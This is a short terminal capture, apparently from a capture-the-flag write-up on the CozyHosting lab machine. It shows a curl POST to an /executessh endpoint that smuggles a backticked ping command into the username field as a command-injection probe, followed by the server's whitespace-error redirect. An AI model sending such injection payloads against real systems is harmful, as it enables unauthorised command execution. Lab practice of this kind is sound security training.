 ┌──(root㉿kali)-[/home/kali]
└─# curl http://cozyhosting.htb/executessh -d 'host=10.10.16.45&username=`ping 10.10.16.45`' -X POST -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.230:80...
* Connected to cozyhosting.htb (10.10.11.230) port 80
> POST /executessh HTTP/1.1
> Host: cozyhosting.htb
> User-Agent: curl/8.4.0
> Accept: */*
> Content-Length: 44
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 302
< Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 25 Jan 2024 08:06:10 GMT
< Content-Length: 0
< Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
< Connection: keep-alive
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
<
* Connection #0 to host cozyhosting.htb left intact